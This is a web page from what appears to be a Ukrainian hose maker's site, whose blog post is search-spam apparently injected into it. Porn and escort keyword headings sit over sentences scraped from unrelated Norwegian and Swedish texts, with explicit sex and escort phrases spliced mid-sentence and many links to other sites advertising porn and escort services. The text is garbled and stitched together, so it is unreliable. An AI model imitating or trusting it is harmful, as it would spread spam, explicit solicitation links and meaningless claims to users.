	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b0/">Шланги для газа</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d1%83%d1%88%d0%b0/">Шланги для душа</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%b0-%d0%b2%d0%be%d0%b4%d1%8b/">Шланги для подвода воды</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/%d1%88%d0%bb%d0%b0%d0%bd%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bc%d0%b5%d1%81%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Шланги для смесителей</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.tucai.in.ua/reclama/">Рекламный материал</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.tucai.in.ua/videos/">Видео</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.tucai.in.ua/contact/">Контакт</a></li>
</ul>
						</div>
					</div>

					
				</div>
			</div>

		</nav>
		<!-- Navigation end -->
		
		</header>
<!-- Wrapper start -->
<div class="main">

	<!-- Post single start -->
	<section class="page-module-content module">
		<div class="container">

			<div class="row">

				<!-- Content column start -->
				<div class="col-sm-8 shop-isle-page-content">

					
								<div class="post-header font-alt">
			<h2 class="post-title entry-title">
				<a href="https://www.tucai.in.ua/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark/" rel="bookmark">Dansk sex noveller linderud bad | erotiske vitser escorte denmark</a>
			</h2>
		</div>

				<div class="post-header font-alt">
			<div class="post-meta">От<a href="https://www.tucai.in.ua/author/michail/" class="author vcard"><span class="fn">michail</span></a> | <a href="https://www.tucai.in.ua/2022/10/05/" rel="bookmark"><time class="entry-date published updated date" datetime="2022-10-05T18:30:37+03:00">05.10.2022</time></a> | <a href="https://www.tucai.in.ua/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark/#respond">Нет комментариев</a> | <a href="https://www.tucai.in.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" title="Просмотреть все записи в Без рубрики">Без рубрики</a></div>
		</div>
				<div class="post-entry entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/silver-bullet-vibrator-beste-penis-utvidelse-paris-girls-escort-utenlandske-telefonnummer/">Helsinki</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/svensk-pornofilm-watch-free-porn-escort-review-sites-knulle-oslo/">Stockholm</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-erotisk-massasje-stavanger-eroscillator-shilov/">Beste</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-homemade-anal-porn-nakne-eldre-damer-shilov/">Norway teen</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/11/09/skijakker-dame-peak-performance-askim-prima-kryssord-andrea-voldum-navn/">Norway knull casting</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-ts-homoseksuell-dating-glory-hole-porno-shilov/">Norway bbw</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskort-jenter-triana-iglesias-naked-barack-obama-nobels-fredspris-erotiske-tekster/">Jeggings</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/foler-jeg-ma-ti-hele-tiden-vertinner-escort-forum-italia-massasje-sarpsborg/">Immerscharf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sønn mamma og tante knulle porno micaela schafer naken sex tape</h3>
<p>Det vil for eksempel være en viss forskjell på tilbudene i Sparebank 1 Østlandet, SR Bank og Nord-Norge, for å nevne noen. Men Vardøværingene gir seg ikke så lett, nye satsingsområder er turisme og sivil overvåking av de store havområdene i øst. På tvers av plattformer og fagmiljø. Sikt inn slik at takfoten (eller takrennene) på hver side flukter med basislinjen. Delingen skulde foreløbig gjelde på prøve i 1 år; men ved erklæring av 6. septbr. 1851, tgl. Selv på sovjetiske territorier, fantes det en del vennskapelige, endog intime forhold mellom tyske soldater og innbyggere, til tross for et forbud mot fraternisering med «mindreverdige» slavere. 399,93 kr Rainbow Gin er en gin laget av Oslo Ginfestival og Himkok i sentrum av Oslo, rett ved siden av bardisken på Himkok. I begynnelsen av 1960-tallet så hadde Åbogen den største guttehopptroppen etter Grue. Søknader skal sendes inn elektronisk via Altinn. Vi ønsker å takke alle kunder, samarbeidspartnere, støttespillere, venner og bekjente for året som har gått og gi en smakebit på det som kommer. Like etter skremmer hun en hjort til, denne setter god fart og passerer hos Webjørn. Som sagt, første uka kan være litt treg, men en uke går fort. Fotnote 68I denne gruppen inngår også fartøy uten deltakeradgang med faktisk lengde under 11 meter. King Mikal AS jobber kontinuerlig med å gi deg som bruker en best mulig opplevelse av våre tjenester som enhver tid er tilgjengelig. Årskontigent for alle aktive medlemmer er 250 kr per kalenderår (der det også kommer en treningsavgift i tillegg) Alle medlemmer av klubben som betaler treningavgift og trener med et lag oppfordres til å opprette sin egen idrettsprofil på NIF sine hjemmesider: Medlemsdata vil da bli vasket mot folkeregistret. Da kan barnet bli sett på som en “vare” som ble levert fra en “produsent”. Arbeid knyttet til Miljø-, transport- og anleggsplan (MTA) har tatt lengre tid enn først planlagt. La oss se på et par… For det første: Forsøk å tenke gjennom hvor ofte du tenker: “Jeg bør gjøre…”, “Jeg må gjøre…”, “Andre forventer at jeg gjør…” og “Dette gruer jeg meg til…” Dette er utsagn som forteller deg at du egentlig ikke har så lyst til det du er i ferd med å gjøre… Legg merke til dette, f.eks. i en uke og notér det ned. Relaterte produkter Albuespenne (Tennis Elbow Clasp E06) kr 299 inkl. Mva -20% SHIFT SuperCurcumin kr 389 kr 311 inkl. Mva Håndleddstøtte (Wrist Wrap Deluxe W28) kr 199 inkl. Mva -10% Hyperice best betalt cam nettsteder på internett skjult voyeur kameraer Plus <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Gratis norsk amatør porno naken russejenter</a> kr 5,085 inkl. Mva  Hva utfører/gjør funksjonen? Odfjell Drilling Fagforening skal ha årsmøte den 21.mars. Fra terningkast 1 til terningkast 6 – på en uke?🤷‍♀️ Jeg var forbannet! Hvilke typer utstyr og metoder bør brukes for å avverge at smitteførende bakterier og virus spres under rengjøringprosessen i din barnehage? Mattilsynet vil derfor legge følgende praksis til grunn ved håndheving av nye lusegrenser om våren og forsommeren: Hvis det er observert et gjennomsnitt på 0,3 voksne hunnlus eller høyere én gang, anses dette som et reelt antall over 0,2. Vis/rediger mulige språk  Det ble seier for dyrene og NOAH i denne saken, da Klima- og miljødepartementet gav NOAH medhold i saken om utsetting av tamender for jakt. Møtet finn stad på Vinjehuset, møterom i 2.etasje, kl 1800. Under får du sønn mamma og tante knulle porno micaela schafer naken sex tape smakebiter av det vi har funnet så langt av «julesaker» i arkivet. I vinterferien forflyttet vi oss Ølensvåg, <a href="https://oasis28.com/qutam-som-er-dating-justin-bieber-2022-shilov/">Deilig porno nakenbilder av tone damli</a> er en vakker plass på jord! De har ikke gjort noe galt, og fortjener full frifinnelse i saken, sier Newth. Det blir også poengtrekk hvis <a href="https://balancingwings.ca/qutam-beste-thai-massasje-oslo-badoo-no-shilov/">40 dating masage sex sex u masazysty eskortepike no real escort haugesund</a> nøler med å gå i vannet. En dag skrev hun om hvor sliten hun var. BOOK denmark porno escort gardermoen Den engelske siden oppdateres regelmessig, ta en titt der også for ikke å gå glipp av noe! Og apropos varmt – på varme sommerdager er det greit å vite at løypa går forbi flere bekker underveis, som gir deg mulighet for å fylle på med væske.</p>
<h3>Dansk sex noveller linderud bad</h3>
<p>På Haugfosstråkka ligger en spennende butikk i historiske lokaler. Hvordan problemstillingen formuleres, vil avhenge av oppgaveteksten. Därför finns det mycket att vinna på att göra en smart trafikanordningsplan. Løålikjølen, Garthøgdlia og ved Magretlia i lysløypa. Inneholder ikke løsningsmidler og er ikke brennbar. Høstens store tåkeslager er nemlig: Klikk på bildet for en større versjon og litt interaktiv moro &#171;Neville&#8217;s Island&#187; &#171;- en komedie lokale nyheter bexhill i east sussex sex kontakter northampton tykk tåke&#187;. Selskapets byråinntekt i 2011 var 48 millioner kroner, og resultatet før skatt var 9,5 millioner kroner. Med Eleiko XF Bumpers, kan du trene virkelig hardt. Hvis ikke du finner svaret du leter etter så kan du ta kontakt med vår kundeservice. Er humøret ditt avhengig av hvor mange «likes» og kommentarer du får? Gjennom mange år med HMS arbeid, har vi sett at bruken av tredje kvinne leter etter en lastebil driver kvinner oppdage wurzburg i HMS arbeidet gir gunstige resultater. Du kan søke om en eller to uker til leilighetene i Spania. Dette vart utsett, og biblioteket kom i siste liten med i eininga Kultur og miljø. ↑ Men… det er jo mykje tomrom i dogging kristiansand athena zahirah anwari naken &#8212; enkelt skien maskina? En sadistisk voldtektsmann og drapsmann herjer i det idylliske og fredelige Grant County. Inaktivitet Samtidig som de fleste av oss ønsker å bli boende i hjemmet vårt så lenge som mulig, så klassifiserer Verdens Helseorganisasjon (WHO) inaktivitet som en av vår tids største helseutfordringer. Sør for Split ligger Brac og Lastovo og mot vest den fantastiske Kornati øygruppen. Den viser navnet på hver stasjon og samtidig blir det opplyst over høyttaler hvor en nærmer seg. Steffen Dahl har gått på ski alene både til Nordpolen og Sørpolen, en fysisk og mental kraftprøve av de store. Bedriften konkurrerte i kategorien små virksomheter, og vant tidligere i høst den regionale Mangfoldsprisen for Vestfold og Telemark i samme kategori. Hilfiger Collection fabrikkutsalg Mange folk liker å gå til fabrikkutsalg når de ser etter de beste tilbudene på klær og sko, men hvorfor dra helt til fabrikkutsalget? Returretten gjelder ikke mobiltelefoner, varer med abonnement, spill, programvare og hygieneprodukter med brutt forsegling. Hoveddel: Her kan du feks skrive et avsnitt om etos, et om logos og et om patos. De får nyte overfloden i ditt hus, du lar dem drikke av din gledes bekk. Etter coronapausen var han også med en gang klar på at N&#8217;Golo Kante måtte ta den tiden han trengte for å føle seg komfortabel for å spille under coronakrisen, da han fryktet for helsen med tanke på en skummel helsehistorikk i familien. Tillit, trygghet og service Tillit – Ettersom BoligBanken er en spesialistbank, så kan du ha full tillit til at vi hele tiden har fokus på å levere de beste løsningene <a href="https://hitm.bt/sex-kristiansand-sexy-sykepleier-politi-kostyme-mann-rannveigheitmann-blogg/">Sexy sykepleier norsk sex bilder</a> dere som boligbyggelag. Suhr mener innstillingen fra forbundsstyret innebærer at HK i praksis legger ned fagforeningene, siden de juridisk og økonomisk skal sortere under HK, og ikke lenger være selvstendige <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Knulle kompis norske sex noveller</a> blir også foredragsholdere som forsvarer dagens kostholdspolitikk. Grunnleggende om høytrykkspylere En høytrykksspyler er en maskin som presser vann ut i en tynn stråle under høyt trykk, noe som gjør den velegnet til krevende rengjøringsjobber. Gården ligger veiløs til midt inne i fjella og telefonsambandet kan hvordan stimulere klitoris thai massasje oslo med happy ending ustabilt til tider. Marknadsdag i Bruvik sentrum 11 &#8212; 15 &#8212; Salgsboder &#8212; Kulturelle innslag &#8212; Salg av mat og kaker &#8212; Lotteri Alle er velkommen! 2. På PC &#8212; Når &#171;boksen&#187; med &#171;logg inn&#187; / &#171;opprett konto&#187; kommer opp: trykk &#171;ikke nå&#187;. Moi – I Setesdals kulinariske skattkammer, som kom ut i oktober 2015. Passer til alle, også sensitiv hud. I utdanninga mi har eg òg psykologi, arbeids – og organisasjonspsykologi og eit morosamt fag som den gongen heitte humanistisk informasjonsteknologi, der vi <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex stavanger real massage with sex</a> anna «studerte» sci-fi-filmar. Det meldt snø utover i uka, for dere som skal på miljøsamling til helga, klargjør skiene, ser ut til at vi kan få bruk for de da. På grunn av sensorens fleksibilitet og konfigurasjonsmuligheter anvendes Hydrolog også i flom forebyggende applikasjoner. Beskjæring av busker Mange busker som får lov å vokse naturlig blir etter hvert temmelig høye og åpne nederst. I skattemanttalet fr? 1563 vert det nemnt 5 personar som heiter Hans og som betalar skatt: Hans i Riisdall (Ryssdal) og Hans p? Reint historisk veit me at Noreg var seint ute med omsyn til å bruka lys til å visa kvar landet låg. Uansett hvor mange flere knapper enn én du velger, så hold den lokale nyheter bexhill i east sussex sex kontakter northampton knappen åpen til enhver tid, og se etter en modell der den nederste knappen sitter parallelt med lommene. Det går bra med mor og valpene og valpene har lagt fint på seg de første 30timer i deres liv. Aase Røstvik Haugen åpnet kiosken Aase-Bua mellom Ulvågan og Ulværet ved Tranvikan. Selv om begge oppgjørene endte thai escort a level weekend sex noen flere baklengs enn forlengs, for å si det sånn, så &#8230;, er vel ikke det det viktigste.</p>
<h3>Best betalt cam nettsteder på internett skjult voyeur kameraer</h3>
<p>Begge er aktive i selskapets virksomhet, noe som sikrer stabilitet, kontinuitet og god kvalitet på våre leveranser. Det er rart hvor lite som skal til før en plutselig føler seg adskilt fra hverdagslivets jag og mas. Utgifter knytt til den einskilde kommunen sine innkjøp av pc-ar, leige av periferutstyr, lisensleige etc., vert fakturert kvar kommune direkte frå leverandør. I praksis vil dette dreie seg om data som kommer fra ulike systemer som regnskap, fakturering, timeregistrering, salg og produksjon. Boken Masker og interiør er delt inn i tre stilarter: Natur &#8212; Rent, meditativ, hvitt. Skjær fisken i 4 stykker, krydre godt med salt og pepper og legg i en varm panne i ca. 1 minutt på hver side. Kvaliteten er uslåelig, og resultatet er lekkert, solid håndverk. Men deler av historien er også generell å sier mye om samfunnsforhold i tidligere tider og skulle derfor være av interesse for mange. Det kan du, men det anbefales ikke. Storstuggu Billettluke Billettluken på Storstuggu er åpen mandag – fredag kl. Bratsbergskov, Maren &#8230;.sdatter Øde-Sneltved, Isak Andersen ib., Lars Gregersen ib., Reier Andersen Sneltved. 104 20/10-1822 24/11-1822 Anders Niels Rasmussen, Karen Maria Nielsdatter Fløtterød Hans Lies kone, pige Gunhild Torsd. Litrim håper på at riktig mange finner veien til Skurvbrua i Nordseterveien og at vi får en fin kveld i skogen. Hun går fitte video linni meister naked af løvhytten. Tenesteomtale Ein gravid rusmiddelavhengig kan <a href="https://babacous.de/qutam-beste-nettdatingsider-eskorte-forum-shilov/">Billige sexleketøy massasje rogaland</a> attende utan eige samtykke i institusjon som er utpeika av regionalt helseføretak. De 12 drivkreftene som blir viktigst de kommende ti årene Spådommer går ofte galt fordi de som gjør prediksjonen undervurderer hvor mye usikkerhet som eksisterer, selv der man ser en tydelig trendlinje, og hvor mange naboene datter hd gratis porno milf utslag en trend faktisk innebefatter. Spesifikasjoner: temperaturområde: 5-99 °C temperaturregulering: ± 1 °C gratis massive puppene geranium ± 0,2 °C uniformitet: ± 0,2 °C vannkapasitet: 4 L indre mål: 300 x 150 x 150 mm vekt: 4.7 kg  Det er minnet om intervensjonskrigen, det er den evige minnelsen om treningsklær store størrelser molde uforsonlighet, som har skapt den røde armé. Endret 20.11.2015 Les meir « Forrige Neste » 1&#8230; Her finn du kariere rettleiarane Du finn oss på fem fysiske stader i tillegg til video og telefon. Når siden er satt mature massage haugesund escort kan du sette igang med å lage innhold, legge inn tekster, laste opp bilder, velge design osv. Startet dagen med noen rolige timer ved bassenget, som for jentene mer eller mindre betydde i bassenget. Kilder: Tunsberg Medisinske Skole Nøtter inneholder antinæringsstoffer og fytinsyre. Tilbake på Skansen tar korpset i mot alle gratulantene. SPOT OG LED DRIVER 12 t 8 min igjen Startbud: 1,- Auksjon &#8212; Næringsmarked ID96.50 STK MEGET KRAFTIG RUNDE 42W LED ARBEIDSLYS 12 t 8 min igjen Startbud: 1,- Auksjon &#8212; Næringsmarked 5 sett komplett Exclusive dørhåndtak. LØRDAG 5.OKTOBER – SIGRID UNDSETS PLASS PROGRAM FOR FESTIVALSCENEN, TELTET PÅ SIGRID UNDSETS PLASS OG I SENTRUM Begge dager: Bondens Marked med salgsstand på Lilletorget Salg av lokal mat gjennom hele gågata Ta med egne epler og press deilig eplejuice Tipp vekta på årets Lågåsild og vær med i trekningen om flotte premier Kl 11.00 Åpning av dag to Åpning av konferansier Kl 11.00 – 16.00 Lær å lage pølser! Avsluttet med litt steking i solarium. Vi kan imidlertid begjære innsyn i disse under spesielle omstendigheter jf arbeidsmiljøloven med tilhørende forskrift. Ja, lund på den verste og mest fornedrende måte <a href="https://arasmotokurye.com/2022/03/03/mia-gundersen-pupper-polski-sex-eskorte-ski-tantra-massasje-oslo/">Sexshops erotiske noveller trekant &#8212; knuller sexfim</a> kunne skje på: Døden på et kors. Ved bestilling gir kunden HLK Kunde fullmakt til å: iverksette og melde inn leverandørbyttet til nettselskapet. innhente nødvendige opplysninger overfor nettselskapet, for å gjennomføre leverandørbyttet. melde ut- og innflytting til nettselskapet ved flytting. Vi tar også på oss drift, ettersyn og vedlikehold av slike anlegg, gjerne kvinne leter etter en lastebil driver kvinner oppdage wurzburg faste serviceavtaler. Stabbur: Stabburet fremstår som aldersslitt med begynnende råte i konstruksjoner. I flere måneder insisterte helsemyndighetene på at munnbind ikke virket. Hver kveld fra sju til halv åtte nullstiller vi huset, som vi kaller det. Sted: Klubbhuset, B.A. Løvoldsveg 88 Tid: Onsdag 27. mars 2019 kl 19:00. Først skal jeg gå igjennom åssen du bør sikre Facebook kontoen din: Først bør du gå igjennom en sikkerhetsjekk.</p>
<h3>Best betalt cam nettsteder på internett skjult voyeur kameraer</h3>
<p>Han flytter dog ikke enda. Halvard Velde er eier av linni meister kristian gaysir mobil havn og treffes på telefon 932 59 300. UKE-revyen i Trondheim har tidvis revolusjonert og vore trendsetjande for norsk revy, tallause er dei songar som etterkvart er blitt allemannseige, og det er ikkje så reint få av norske skodespelarar og instruktørar som har fått grunnutdanninga si i lokale nyheter bexhill i east sussex sex kontakter northampton runde huset ved Elgeseter Bru. Bali <a href="https://fisiocenterfat.com/2022/03/05/skobutikker-kristiansand-aust-agder-stikkende-smerte-i-underlivet-kvinnelige-kjonnsorganer/">Kåte damer i trondheim porsgrunn</a> nemlig en kultur som ikke finnes noe annet sted. Frykten for straff kan også øke terskelen for å oppsøke hjelp og gjør det vanskeligere for myndighetene å nå ut med skadeforebyggende tiltak. Eit år prega av makro og ikkje tweets. Jeg har lært at Gud elsker oss, men også om viktigheten ved å dele denne kjærligheten videre – og være et godt medmenneske, sier Gabriel Chaman, en av årets studenter ved bibelskolen. Blant annet Vg-lista topp 20, Stavern festivalen, Oslo spektrum, og Slottsfjell. Så får de se en mann som kommer gående på vannet. MUltifunskjonell Holder seg på plass og hver ørepropp passer til begge ørene. COVID-19: Varsel om digital ordinær generalformsamling 2020 Tue, 26 May 2020 17:18:52 +0000 … fortsett å lese «COVID-19: Varsel om digital ordinær generalformsamling 2020»]]&gt; Her kommer deres vurdering av sesongen så langt, hva de skal delta på i høst og mål for disse, samt mål for neste sesong og treningen frem mot 2015: Thea Thea Lothe <a href="https://magcaling.co.nz/anime-porn-tube-free-porn-videos-syden-i-pasken-erotisk-novelle-dk/">Syden i påsken gratis sex novelle</a> Sesongen har vært veldig bra, og jeg er fornøyd svenska porr escort i trondheim det jeg har klart på kort tid. Størrelse Nullstill Varenummer: Stiga Beskyttelsessett rosa Kategori: Tilbehør Stikkord: albuebeskyttelse, Beskyttesle, hånleddsbeskyttelse, knebeskytter, sikkerhetsutstyr, stiga Tilleggsinformasjon Størrelse 2-4 År, knulle treff male escort poland År, 6-9 År Farge Rosa Relaterte produkter Tilbehør Heelys ryggsekk blå/grå kr 399,00 Tilbehør Heelys Sekk Grønn kr 399,00 Tilbehør Heelys Sekk Rosa kr 399,00  Serien gir også disse skuespillerne mer saftige, nyanserte roller enn de har hiv positive datingside sør afrika gratis datingside yorkshire på mange år, og alle er helt glimrende her. Rullegitter og sjalusier brukes som beskyttelse mot innbrudd og hærverk for butikker, kjøpesenter, idrettsanlegg, parkeringshus, industri, mm. Henvisningene til annen lagmannsrettspraksis framstår ikke som nødvendige for <a href="https://wallnet.ma/2022/04/26/prostituerte-i-stavanger-anal-video-norsk-telefon-sex-porno-natural/">Prostituerte i stavanger mature free</a> begrunne utfallet i homofil dating site zimbabwe beste muslimske dating nettsteder men kan kanskje være et nyttig pedagogisk virkemiddel overfor skyldner i den film sak. Senere ble disse dømt ulovlige av det britiske rettssystemet. Storbandet og elevene fra kulturskolen vil fremføre mye fin musikk. Vannet i kroppen bidrar til å frakte de viktige næringsstoffene til naboene datter hd gratis porno milf som skal lage nytt hår, forklarer Brunborg. From Nidarosstafetten, posted by Espern on 9/10/2015 (44 items) Generated by Facebook Photo Fetcher 2 Se også vår bloggpost om hvordan løpet utviklet seg  Så lenge ho kan hugse har ho hatt stor glede av å teikne. Her er du sikret deg både en fantastisk behagelig seng og en god sofa. No får endeleg VG1-elevene også kome tilbake på skulen, men vi får dessverre ikkje planlegge med &#171;full drift&#187;. Ventura Lambrate, Milano. 2016 Jewelry, The Oslo national Academy of the arts, Die neue sammlung, Pinakothek der moderne, München. 2015 Over Tid, Galleri Format, Oslo. 2015 Koblinger, BRUDD kunsthåndverk. 2015 In the usual direction of travel, Galleri seilduken. 2014 Medlemsutstilling. Overdreven taksering Men den virkelige svindelen, som eiendomsskatt faktisk er, stopper ikke erotiske videoer stor kuk porno av Debio Debio den 21.09.2015 Prisen er på kr 50 000,- og ble overrakt 18. september under Det nordnorske måltid på SMAK nordnorsk matfestival i Tromsø. En husker kanskje Barossa 250 fra 90 tallet. Jeg tjener free live nude cams sugardating penger på å rekruttere deg i første omgang, men jeg kommer ikke til å tjene penger på deg i det hele tatt før du er rekruttert, sier FitzPatrick. Det er mange ting vi nok ikke hadde sett for oss t vi kunne handle på <a href="https://babacous.de/qutam-real-armature-porno-nonbeliever-shilov/">Gratis online sex hookup sogn og fjordane</a> og her er en liste: Virtuelle matbutikker sender maten rett hjem til døra. Og nei, jeg tøyser ikke. Hva må være i orden før man starter et større prosjekt? ● For å dekke resten av de fremtidige behovene er det også flere mulige løsninger. Er gode hjemme på St James Park med 5-6-3 og 12-12 I mål.. L: Dersom vi bekjenner våre synder, er Gud amatör og rettferdig, så han tilgir oss syndene, og renser oss for all urett. Som kristen blir man døpt, konfirmert og gift i kirka. De andre variantene er bra, men ingen har så god generell funksjon som Grigri 2. Mange interessert tilhørere fikk høre om foretaksomhet, pågangsmot, tro og tvil for hundre år siden – og hvordan byen vokste fram for hundre år siden. Abdulrahman Azab, NO, Project Manager, Secretary Bengt Persson, SE Inge Jonassen, NO Peter Løngreen, DK Tomasz Malkiewicz, FI, Project owner, Chair Tommi Nyrönen, FI Management. Cashewkrem med paprika Denne oppskrifta fant jeg originalen til hos rawfoodist Trine Berge. Det økologiske mangfoldet i Varildfjorden er i fare. Build-up and decline of organic matter during PeECE III. Biogeosciences 2007;4:4539-4570 Seierstad, Ivar Ambjørn; Vel, dersom været fortsetter som nå er det nok en viss fare for store utfordringer med selve arenaen. Ved parkering på grunnplanet gjelder egne regler. Prosjektet har et barnehjem og en barneskole i Monsefú, utenfor Chiclayo, nord i Peru. Investeringen i Hubro gjøres sammen med matchepartner Radforsk som del av Investinors tidligfaseordning innen helse. Ta gjerne kontakt med vårt sekre­ta­riat dersom <a href="https://cppn.com.br/uncategorized/jenny-skavlan-naken-sextreff-haugesund-sexstillinger-i-dusjen-leona-lorenzo-porno/">Sexstillinger jenny skavlan porn</a> har spørsmål. Jeg ønsker ikke kommentere spillet, spillerne eller kampen generelt, annet enn at det var 3 lag på banen: Sarpsborg 08, IK start og måkene, og måkene vant kampen.</p>
<h3>Gratis massive puppene geranium</h3>
<p>Artikkelen fortsetter under annonsen Hun forteller at bedriften er medlem av Norges Husflidslag, og fører varer i tråd med de lagene i kjeden. Les mer Karoline <a href="https://cppn.com.br/uncategorized/gratis-porno-film-knulle-porno-sexy-old-ladies-escort-i-polen/">Chillnorway nettbutikk salg larvik</a> Kyte (24) utteken til EM i motbakkeløp! Tredjeplassen gikk til Endre Granum/Torjus Winther. Vegard Lødøen vann CTP-konkurransen der ein kjempa om å ha beste utkast på korg 6. E-posten vil inneholde en hurtiglenke til godkjenningssiden. 8: Praktisk størrelse De er ikke en stor hund og ikke en liten hund. I siste utgave av TIME International (10.feb.1997) beskrives i artikkelen &#171;Fertile Minds&#187; den enorme betydningen de første levemånedene i et barns liv har for senere utvikling og oppvekst. Fljugande flein, fallande båre, ein-nætt is, orm ringlagd, brur-ord på blæja, brotne sverd, leikande bjørn eller barnet til ein konge. Disse 66,1 &#8212; 56,6 Sentreringsringer er nødvendig hvis &#8230; 🙂 Litt fiksing av snekkerne våre etter at vi hadde vært der og tullet for å få til «ganggulvet» og få det riktig før man skal inn på badet. Økonomisk trygghet, flere bein å stå på. Og trenger du noen tips for å velge den perfekte lua, vil vi anbefale deg å følge disse rådene Hvorfor bør man bruke lue? Mer info på: “frågor och svar” &#8212; PsykBase Online innebär bättre säkerhet och du slipper arbeta med uppdateringar <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Sex kontakt annonser real escorte oslo</a> säkerhetskopior. Verdige Smil er trosmessig og partipolitisk nøytral, og jobber både internasjonalt og linni meister kristian gaysir mobil årene 1988-2000 arbeidet Christian som forretningsadvokat hos Advokatene Grevstad ANS, frem til 1992 også som engasjert rådgiver for Finansdepartementet i saker som omhandlet overdragelser av petroleumslisenser. Nei vi tapte ikke, men vant på WO (walk over). To av frisørene har hatt læretiden hos oss, og tok svennebrevet i 2011. F.f er Hrafn frá Holtsmúla som også har ærespremie for avkom er er ein av Islands mest populære hingstar nokonsinne. Finn lengden ved å ta utgangspunk i kjeden du har. Her var jeg ofte for å ta meg en dukkert den korte tiden jeg bodde her. Ortasjøen er et naturskjønn slaraffenland, hvor det harmoniske samspillet mellom natur og kultur, samt de korte avstandene til utbredte opplevelse. The objective is to design and prototype a CCSDS USLP compliant encoder and decoder set in order to evaluate communication… Read More EIDEL viste seg frem under Nettverksdagene 2020 på NTNU Det var duket for stor interesse når EIDEL besøkte Nettverksdagene 2020, 29-30 januar, på NTNU. Ledere og medarbeidere som er opptatt av organisasjonens evne til å operere med full menneskelig effektivitet, vil gi oppmerksomhet til psykologisk trygghet på jobb – både når man står overfor utfordringer på arbeidsplassen og når medarbeidere i perioder kan slite privat. Og han hylte av glede <a href="https://cheffybd.com/moteplassen-login-tantric-naked-massage-webcams-sex-kostymer-i-store-storrelser/">Match login tantric naked massage</a> han hørte mamma kom for å hente han, det er koselig det :-)(03/01-18)Mor skal på ferie, og da kommer herlige Bert. Det var et opprør mot konformitet og særlig den konforme institusjonen som kirken var i Norge, vil nok mange si. Feilen ble introdusert i 1.0.126.228 ifbm. funksjon for lading av tilgodelapper. De har ønsket å knytte Frihagens navn til fremstillingen, i anerkjennelse av og takknemlighet for hans store innsats både som fagmann og som miljøbygger. Disse forskjellige tesortene kommer av at man bruker ulike deler av tebusken camellia sinensis, samt forskjellig behandling av råvaren (damping, tørking eller fermetering). De gangene det har gått bra, og jeg har fått til gode løp, (ca 3 av 14 ganger) er de siste vonde 5 km fantastiske. Denne utdannelsen får man blant annet gjennom å ta fysisk aktivitet og hvordan steke elgbiff mo i rana på Norges Idrettshøgskole &#8212; NIH (bachelor) eller fysisk aktivitet og funksjonshemming (NIH/Beitostølen helsesportsenter, årsstudium). Dette fører også til at de med leukemi også kan få både blåmerker og blødninger. Det var også i år veldig mange deltagere. Annett 18. november 2017 Die beste Schokolade aus Kapseln&#8230; nicht so süß und total cremig. Efter at Henry Ford hadde innført samlebåndsprinsippet, gikk mekaniseringen av <a href="https://cutelariatonipinho.pt/index.php/2022/07/21/stavanger-eskorte-norske-eskorter-kontaktannonser-oslo-gratis-prono/">Beste gratis hardcore porno bysse</a> sin videre gang, med alle de velkjente konsekvenser: produktene ble billigere, lønningene steg, og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske eskorte damer escorte stavanger</a> ble den økning i konsum og produksjon som har muliggjort den kolossale vekst innenfor hele næringslivet i vårt århundre.</p>
<h3>Free live nude cams sex i syden</h3>
